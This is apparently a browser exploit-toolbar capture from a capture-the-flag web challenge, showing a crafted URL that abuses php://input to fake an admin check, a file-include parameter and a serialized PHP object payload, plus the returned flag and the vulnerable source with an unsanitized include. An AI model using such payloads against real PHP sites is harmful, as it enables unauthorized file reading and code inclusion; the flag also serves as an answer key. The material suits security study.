 Load URL
http://huashan.xdsec.cn/php/?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}
Split URL
Execute
Enable Post data Enable Referrer
Post data
the user is admin
1 hello admin!<br><?php
2 $flag = "flag_Xd{hSh_ctf:djvS_DJG7FJ3_wd7kv}";
3 ?>
4 __toString was called!
5 <!--
6 $user = $_GET["user"];
7 $file = $_GET["file"];
8 $pass = $_GET["pass"];
9
10 if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
11 echo "hello admin!<br>";
12 include($file); //class.php
13 }else{
14 echo "you are not admin ! ";
15 }
16 -->